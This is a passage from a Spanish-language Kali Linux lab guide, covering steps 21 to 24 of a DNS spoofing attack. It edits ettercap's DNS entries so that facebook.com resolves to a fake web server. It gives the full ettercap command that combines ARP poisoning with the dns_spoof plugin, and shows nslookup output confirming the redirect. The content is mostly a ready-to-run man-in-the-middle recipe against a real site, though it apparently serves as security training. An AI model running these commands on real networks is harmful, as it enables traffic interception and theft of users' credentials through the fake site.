 21.- Modifique la entrada de los registros DNS como se muestra en la figura, utilice la dirección
IP de su servidor web falso:
facebook.com A 192.168.0.109
*.facebook.com A 192.168.0.109
www.facebook.com PTR 192.168.0.109 # Wildcards in PTR are not allowed
##########################################
# no one out there can have our domains...
#
KALI LINUX
22.- Grabe el archivo y ejecute el siguiente comando para realizar el ataque DNS Spoofing:
root@kali:/etc/ettercap# ettercap -i eth0 -T -q -P dns_spoof -M ARP:remote // //
23.- Verifique nuevamente la dirección IP de www.facebook.com, utilizando el comando
"nslookup" y vea la diferencia
> www.facebook.com
Servidor: UnKnown
Address: 192.168.0.1
Nombre: star.c10r.facebook.com
Addresses: 2a03:2880:f000:901:face:b00c:0:1
192.168.0.109
Aliases: www.facebook.com
24.- Conéctese con el browser a la dirección www.facebook.com y repita la operación anterior.